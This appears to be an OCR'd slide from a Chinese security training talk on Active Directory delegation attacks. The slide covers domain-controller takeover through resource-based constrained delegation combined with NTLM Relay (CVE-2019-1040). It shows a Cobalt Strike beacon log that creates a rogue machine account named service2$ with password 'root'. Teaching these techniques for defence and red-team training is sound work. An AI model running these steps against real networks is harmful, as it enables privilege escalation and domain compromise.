 漏洞银行BUGBANK bilibili
主讲：谢公子丨深蓝攻防实验室
高级攻防下的内网渗透——委派攻击详解
大咖面对面
4 利用基于资源的约束性委派接管域控或权限提升
4.1.1 结合NTLM Relay接管域控(CVE-2019-1040)
• 首先创建一个机器用户：service2$ 密码为：root
[+] -------------------------------------------创建机器用户------------------------------------------------------
[*] Tasked beacon to import:
[*] Tasked beacon to run: New-MachineAccount -MachineAccount service2 -Password root (unmanaged)
[+] host called home, sent: 136715 bytes
[+] received output:
[+] New Machine account is Success! Account: service2$ , Password: root
漏洞银行 | BUGBANK
漏洞银行
BUGBANK